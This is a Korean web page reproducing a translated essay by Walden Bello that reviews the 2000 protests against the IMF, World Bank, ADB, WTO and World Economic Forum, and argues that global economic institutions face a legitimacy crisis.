네이먼의 행동은 앞으로 세계화와 반세계화 운동 사이에 커다란 대결 국면을 정초시키는데 도움을 주었다. 이것은 진정 시애틀과의 연속성을 가진 새로운 운동들을 잇는 사건이라 할 수 있다. 4월 중순 워싱톤에서 있었던 IMF와 WB의 춘계회의에는 약 3만명의 시위대가 미국의 수도에 몰려들었고 약 1만명의 경찰이 그 도시의 북서쪽 가장 넓은 지역을 둘러쌌다. 4일간 비가 내리는 가운데 시위대는 회의장이 있는 뉴올리언즈 주 19번가 거리에 도달하기 위해 애를 썼으나 미리 진을 치고 있었던 경찰대열을 돌파하는데는 성공하지 못했고 수백명이 경찰에 연행되기도 했다. 경찰은 자신들의 승리를 부르짖었다. 그러나 워싱톤의 경우, 시위대가 작은 싸움에는 실패했다 하더라도, 결코 전체 싸움에서 진 것은 아니다. 이 투쟁을 조직했던 이들의 말에 의하면, 이전의 저항에서 단 한사람이 동원될 수 있었다면 이제 수백명의 사람들이 동원된 것을 언급하면서 브레튼우즈 체제와 쌍둥이라 할 수 있는 이러한 국제금융기구에 대항하는데 3만 명이라는 사람들이 모인 것 자체가 이미 엄청난 승리라고 했다. 더욱이 워싱톤에 맞춰졌던 미디어의 초점은, 세계 전역의 수많은 시청자들의 뇌리에 세계은행과 IMF가 세계곳곳에 빈곤과 고통을 강요했다고 비난하는 사람들로 둘러싸인, 논쟁의 여지가 많은 기구라는 사실로 남게 되었다. <br />
<br />
워싱톤의 투쟁은 곧바로 태국 북부 고지대인 치앙마이(Chiang Mai)로 옮겨졌다. 5월초 공동체들을 파괴하고 환경을 황폐화시킨 엄청난 프로젝트를 재정지원한 것으로 악명 높은 아시아개발은행(ADB)이 33차 연례회의를 개최했기 때문이다. 회의 후 바로 마을을 떠날 것을 요청한 약 2000명의 눈에 ADB 지도부는 크게 당황한 기색이 역력했고, ADB 총재인 Tadao Chino는 시민사회 문제를 다루는 부총재급의 "NGO Task Force"를 즉시 설립했다. 2001년에는 더 큰 저항을 있으리라는 두려움으로 ADB는 2001년 연례회의 장소를 시애틀이 아닌 좀 더 안전하다고 여겨지는 호놀룰루로 옮겼다. <br />
<br />
그러나 치앙마이는 ADB를 넘어선 중요성을 가지고 있다. 대부분이 태국의 가난한 농부였던 시위자들은 선진국의 중상층 젊은이들이나 노도조합들보다 더 응집된 반세계화 인식에 기초대규모 저항을 치앙마이 시위에서 보여주었다. 또 한가지 중요한 것은 치앙마이 행동의 핵심 조직가인 Bamrung Kayotha ("the Forum of the Poor"라는 가난한 사람들의 네트워크 조직의 지도자 중의 한사람)와 같은 이들이, 시애틀 시위 등에 참석하면서, 치앙마이가 세계와 동떨어진 사건이 아니라 세계화에 대항하는 국제적인 저항의 고리와 연결되어 있다는 인식을 하였다는 사실이다. <br />
<br />
또 다른 전선은 9월초 오스트리아, 멜버른 남쪽에서 펼쳐졌다. 세계화에 더 자유분방한 색조를 가미하려는 이들의 노력은 맬버른 부자들에게 "눈부신 제왕의 카지노"로 통하는 해변가를 세계경제포럼(다보스 회의)의 아시아태평양 정상회의 장소로 선택하도록 이끌었다. 많은 활동가들에게 "카지노"는 현재의 금융 세계화에 꼭 알맞는 상징으로 느껴졌다. 약 5천명의 시위자들이 거의 3일간 거리에서 저항하는 행동을 했다. 이들은 때때로 카지노의 입구를 봉쇄할 수 있었고 그로 인해 몇몇 대표들은 헬리콥터를 타고 들어오고 나가는 상황이 연출되었다. 이 장면은 다시 TV에 방영되기도 했다. 시애틀에서와 같이 말을 탄 많은 경찰들이 시위자들을 거칠게 다루는 장면은, 이 사건을 전지구적 논의로 확대시키는 결과가 되었다. <br />
<br />
<br />
프라하의 투쟁<br />
<br />
얼마 후 이러한 투쟁의 기회가 유럽에게도 그 차례가 돌아갔다. 각 대륙으로부터 프라하에 온 약 1만명의 사람들은, 가장 아름다운 계절에 동부유럽의 아름다운 도시에서 추계회의 연 브레튼우즈의 기구들과 계시록에나 나옴직 할 일전(최후의 일전)을 준비하였다. 프라하는 이미 예고한 것에 부끄럽지 않은 행동을 했다. 시위와 거리싸움은 회의장소에서 들어가려는 대표자들을 막거나 프라하의 옛 시가지로 이름난 곳에 있는 그들의 숙소로 대표자들이 돌아 갈려고 할 때 갖가지 혼란을 안겨주었다. 또한 반세계화 저항자들은 세계은행이 공식적으로 내놓은 회의 의제를 "효과적으로 포착했다". 그 다음 이틀동안에도 많은 수의 대표자들이 회의장소로 들어가는 것이 저지되자, 회의는 예정보다 하루 빨리 갑작스럽게 종결되었다. <br />
<br />
프라하의 저항에서 중요한 것은 9월 23일 Vaclav Havel 체코 대통령의 주선으로 유명한 프라하의 성에서 시민사회의 대표들과 세계은행, IMF 지도부 사이에 토론의 시간을 가졌다는 것이다. 양자 사이의 간격이 좁혀지기는커녕, 더 넓혀졌다. 왜냐하면 구체적인 요구에 대한 답변에서 세계은행의 James Wolfenson 총재와 IMF의 Horst Koehler 총재는 상투적이고 일반적인 수준을 넘어서지 못했고 그들의 주인인 G-7 정상들의 움켜지고 있는 입장을 벗어나는 것을 걱정하는 듯 보였기 때문이다. 세계은행과 IMF의 옹호자인 George Soros 조차도 이 토론에서 Wolfenson과 Koehler가 "지독하게 잘못했다"고 시인하면서, 시민사회와의 가장 중요한 만남을 이들이 망쳐놓았다고 했다. <br />
<br />
시애틀 이후, Bill Gates, Bill Clinton, Tony Blair, Kofi Annan, 그리고 나이키의 최고 경영자인 Phil Knight 같은 사람들이 주도했던 세계화가 "뒤로 밀쳐낸" 사람들을 다시 이끌어낼 수 있도록 세계경제시스템을 개혁하자는 많은 논의가 있었다. 실제로 다보스 포럼은 개혁에 대한 질문을 전세계 엘리트들을 위한 회의에 가장 비중 있는 의제로 잡았었다. <br />
<br />
그러나 시애틀 이후 1년이 지난 지금, 그러한 개혁이 구체적인 행동으로 나타난 것은 거의 없다. <br />
<br />
가장 두드러진 개혁 선결과제인, 과중채무빈국(HIPC) 41개국의 외채상환을 경감시키기 위한 G7의 계획은 1996년 이 계획을 시작한 이래 실제로 경감한 액수는 단지 10억불에 지난 지 않는다. 이것은 지난 4년 6개월 동안 약속한 액수의 3 퍼센트에 불과한 것이다. <br />
<br />
시애틀 회의 무산이후 1년이 지났고, WTO 총재인 Mike Moor가 사실상 시애틀에서 개도국의 저항을 일으키는데 결정적인 구실한 불투명하고 비민주적인 "콘센서스/Green Room"체제가 "비협상적"이라고 시인하기도 했지만, WTO내 의사결정과정을 개혁하자는 논의는 찾아보기가 어렵다. <br />
<br />
국제금융구조에 대한 근본적인 질문이 나올 때면, 토빈세와 같이 투기자본규제에 대한 심각한 토론은 회피되고 있다. 개혁되지 않은 IMF는 자신이 현 체제 내 "소방시스템"의 중심을 계속해서 자임할 것이다. 위기가 닥치기 전에 먼저 신용상태를 선제적으로 검토하는 신용 라인(사실 이용하려고 하는 나라가 없다)과 몇몇 개도국이 참여하고 있는 아무런 내실이 없는 금융안정성 포럼은 지난 3년간 금융위기를 겪은 아시아, 러시아, 브라질에만 "혁신"적인 것으로 비춰지고 있다. <br />
<br />
IMF와 세계은행은, 마치 봉건세습처럼 유럽인은 IMF의 총재가 되고 미국인은 세계은행을 이끄는 관행을 다소나마 벗기 위해 제3세계에게도 선거권이 좀 더 확대되도록 미국과 유럽연합의 선거독식을 자제해야 한다는 언급을 더 이상하지 않는다 점에서도 비슷하다. <br />
<br />
준비에서부터 선진국 정부들이 자랑하는 자문과정의 실상은 부채문제와 관련한 "빈곤감소전략안"(PRSP)을 어떻게 만들었는지 보면 확연히 드러난다. 그들이 이미 여기저기 안전망을 쳐 놓고 규제철폐를 통한 성장과 무역의 세계화에 대한 이전과 동일한 강조점을 가진 개발전략을 양산하는 상투적인 관료적 경영과정에 대중을 양념으로 참가시키는 얄팍한 노력 외에는 새로운 노력을 기울인 것이 아무 것도 없다. 세계은행에서 사회개혁에 우선순위를 두는 혁신에 대한 강한 저항은 두 명의 개혁가를 사임토록 만들었다. 한 사람은 세계은행 내 대표적인 경제학자인 Joseph Stiglitz이고 또 한사람은 세계개발리포트를 총괄하는 부서의 책임자인 Ravi Kanbur이다. <br />
<br />
<br />
헤이그에서의 붕괴<br />
<br />
1년에 걸친 저항은 강력한 초국적기업(TNC) 반대 흐름을 낳았다. 사실 세계은행, IMF, 그리고 WTO 역시 초국적 기업들의 장학생격이라 할 수 있다. 심지어 미국에서조차 초국적기업에 대한 강한 의구심이 표출되고 있다. 미국내 조사대상자의 70%가 이러한 기업들이 자신들의 삶에 과도한 영향을 미치고 있다고 응답했다. <br />
온실 가스의 방출을 강력하게 방지하자는 데 대해 미국의 산업은 매우 미온적인 태도를 보이고 있기 때문에 초국적기업에 대한 불신과 반대 운동은 2000년 12월 헤이그에서 열리는 유엔 기후변화협약 6차 당사국 회의의 와해로 이어지면서 더욱 심화되어야 한다. 대부분의 지표는 지구의 온난화가 가속화되고 있다는 것을 보여주고 있다. 미국 경제의 엘리트들은 세계화의 모든 이익을 자신들이 챙기려는 한편, 지구가 원기를 회복하는데 드는 비용은 지불하려 하지 않는다. 또한 그들 뒤에서 이들을 동조하는 워싱톤의 움직임은 반 세계화 운동의 확신을 보증해주고 있다. <br />
<br />
시애틀 이후의 상황을 평가해보면서, 세계화를 지속적으로 선전하는 C. Fred Bergsten은 지난 4월 도쿄에서 열린 3자 위원회에서 "반세계화의 힘이 그 어느때보다 우세해지고 있다"고 말했다. 이러한 묘사는 이전보다 정확하게 표현된 것이다. 세계의 엘리트들이 그들 스스로 확신을 갖지 못하면서, 세계 경제를 좌우하는 핵심기관들 내에 정통성의 위기가 만연하고 있다. 만약 정통성이 다시금 확보되지 않는다면, 그 구조가 너무나 견고하게 보인다 하더라도, 구조적 붕괴는 시간문제이다. 왜냐하면 정통성은 구조가 갖는 힘의 원천이기 때문이다. <br />
<br />
한번 그 방향으로 가기 시작한 비합법화의 과정은 다시 돌리기가 쉽지 않다. 참으로 우리가 요청하는 것은 초국적기업을 포함해 글로벌 자본주의의 핵심기관들과 실행방식들에 퍼져있을 법한 것들에 대해 적절한 해법을 찾는 것이다. 그것은 Gramsci의 표현을 따르자면, "동의한 것들에 대해 물리는 작업"(withdrawal of consent)이 되지 않을까 생각한다. <br />
<br />
<br />
* 방콕에 있는 Focus on the Global South의 대표. 필리핀 대학 교수.<br />
<br />
- 이 글은 세계사회포럼에서 월든벨로가 강연원고 대신 나누어준 페이퍼를 이에 참석했던 황순찬 간사(천추교대안경제연대)가 번역한 것입니다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="1275" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="1275" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=1275')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				<div class="kboard-comments-area"><div id="kboard-comments" class="kboard-comments-default">
	<div class="kboard-comments-wrap">
		
		<div class="comments-header">
			<div class="comments-count">
				전체 <span class="comments-total-count">0</span>개			</div>
			
			<div class="comments-sort">
				<form id="kboard-comments-sort-form" method="get" action="/materials/society/#kboard-comments">
					<input type="hidden" name="mod" value="document"><input type="hidden" name="uid" value="1275">					<select name="kboard_comments_sort" onchange="jQuery('#kboard-comments-sort-form').submit();">
						<option value="best" selected>인기순</option>
						<option value="oldest">작성순</option>
						<option value="newest">최신순</option>
					</select>
				</form>
			</div>
			
			<hr>
		</div>
		
		<!-- 댓글 리스트 시작 -->
		<div class="comments-list">
	<ul>
			</ul>
</div>		<!-- 댓글 리스트 끝 -->
		
				<!-- 댓글 입력 폼 시작 -->
		<form id="kboard_comments_form" method="post" action="http://jpic.org/?action=kboard_comment_insert" onsubmit="return kboard_comments_execute(this);">
			<input type="hidden" name="content_uid" value="1275">
			<input type="hidden" name="member_uid" value="0">
			<div class="kboard-comments-form">
			
								<div class="comments-field">
					<label class="comments-field-label" for="comments_member_display">작성자</label>
					<input type="text" id="comments_member_display" name="member_display" value="" placeholder="작성자...">
				</div>
				<div class="comments-field">
					<label class="comments-field-label" for="comments_password">비밀번호</label>
					<input type="password" id="comments_password" name="password" value="" placeholder="비밀번호...">
				</div>
								
								<div class="comments-field">
					<label class="comments-field-label" for="comments_captcha"><img src="http://jpic.org/wp-content/uploads/kboard_captcha/captcha_6974a67d8172f.png" alt=""></label>
					<input type="text" id="comments_captcha" name="captcha" value="" placeholder="CAPTCHA...">
				</div>
								
				<div class="comments-submit">
					<div class="comments-submit-text"><textarea name="content"></textarea></div>
					<div class="comments-submit-button"><input type="submit" value="입력"></div>
				</div>
			</div>
		</form>
		<!-- 댓글 입력 폼 끝 -->
			</div>
</div>

<script type="text/javascript" src="http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3"></script></div>
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/society/?mod=document&uid=1274" title="신자유주의 세계화에 반대한다">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">신자유주의 세계화에 반대한다</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/society/?mod=document&uid=1276" title="대담 : 누구의 무역인가?">
					<span class="navi-document-title kboard-default-cut-strings">대담 : 누구의 무역인가?</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/society/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/society/?mod=editor&parent_uid=1275" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1275&amp;linkname=2000%EB%85%84%EC%9D%80%20%EC%84%B8%EA%B3%84%ED%99%94%EC%97%90%20%EB%8C%80%ED%95%AD%ED%95%98%EB%8A%94%20%EB%B2%94%EC%84%B8%EA%B3%84%EC%A0%81%20%EC%A0%80%ED%95%AD%EC%9D%98%20%ED%95%B4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1275&amp;linkname=2000%EB%85%84%EC%9D%80%20%EC%84%B8%EA%B3%84%ED%99%94%EC%97%90%20%EB%8C%80%ED%95%AD%ED%95%98%EB%8A%94%20%EB%B2%94%EC%84%B8%EA%B3%84%EC%A0%81%20%EC%A0%80%ED%95%AD%EC%9D%98%20%ED%95%B4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D1275&amp;linkname=2000%EB%85%84%EC%9D%80%20%EC%84%B8%EA%B3%84%ED%99%94%EC%97%90%20%EB%8C%80%ED%95%AD%ED%95%98%EB%8A%94%20%EB%B2%94%EC%84%B8%EA%B3%84%EC%A0%81%20%EC%A0%80%ED%95%AD%EC%9D%98%20%ED%95%B4" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
